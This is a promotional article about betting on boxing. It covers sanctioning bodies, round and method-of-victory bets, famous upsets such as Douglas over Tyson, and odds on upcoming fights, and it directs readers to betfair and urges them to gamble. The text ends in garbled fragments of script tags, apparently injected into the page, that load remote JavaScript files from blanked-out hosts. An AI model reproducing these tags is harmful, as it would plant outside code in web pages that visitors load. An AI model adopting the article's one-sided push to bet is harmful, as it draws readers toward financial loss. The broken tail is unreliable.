 Boxing is a contact sport like no other. No matter how well known the fighters, the outcome of games can be surprising and difficult to predict, making it the perfect sport to bet on.
Gambling on boxing has been around for as long as the sport has, with a particular resurgence in the early 20th century. Most matches will end with a clear victor and a clear loser, which means it's an exciting sport to bet on and eagerly await the outcome.
A range of organisations regulate boxing, which means there are plenty of bouts to choose from. The oldest group that governs professional fights is the World Boxing Association, which has been around since 1962. Due to internal problems and various political issues, the International Boxing Federation, made up of a breakaway group from the WBA was formed in 1983. Along with the World Boxing Council, which has 161 nations involved, these two organisations control the professional fights and championships that you might bet on.
This lack of standardisation is reflected in the difference in weights within each group, which can be confusing when it comes to choosing someone to back. Boxing betting is obviously heaviest and most prevalent when there are major title bouts going on, but qualifying events also attract a lot of bets. However, favourites and champions only bring short odds, so it's difficult to win much. A big upset is generally needed if you're betting outright, so many people turn to other kinds of betting.
These include round betting, where you bet on how many rounds you think the fight will last or 'type of victory' bets where you put money on how you think the fight will be won – whether it will be by a technical knockout, on points, by decision or split decision.
Underdog betting is one way to make huge money, but it's extremely risky. You could lose a lot of money betting against the likely favourite, but as boxing is one of the only sports where a fighter can turn everything around in the last seconds with one knockout punch, it's tempting to look into this.
Compare at betfair to work out who you should be betting on in upcoming boxing matches – after all, a fighter isn't really out of the fight until the very final bell. Examples of some huge upsets in the boxing world include Hasim Rahman knocking out Lennox Lewis in 2001. Lewis was the huge favourite and Heavyweight Champion of the World and was expected to cruise through, whereas Rahman was widely expected to not last. In the 5th round Rahman KOd Lewis, who later admitted he hadn't taken the bout seriously enough.
And back in 1990, a truly astonishing win by James 'Buster' Douglas against the then Heavyweight Champion and undefeated boxing machine Mike Tyson stopped the boxing world in its tracks. Douglas was a 42-1 underdog for the Tokyo fight, had recently lost his mother and had the flu. And yet, history was made when he staggered through to the 10th round and pummelled Tyson out of his victory. No one expected it, but the lucky few who bet on Douglas must have been happy!
If you want to pull the same kind of betting miracle, then you may need a bit of luck but it can't do any harm to analyse the market and bet on some upcoming fights, like David Haye vs Tyson Fury or Carl Froch (1/4 odds to win) vs George Groves (7/2 odds to win). The latter fight has odds of 33/1 for a draw – maybe it's time to be brave and take a gamble!# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>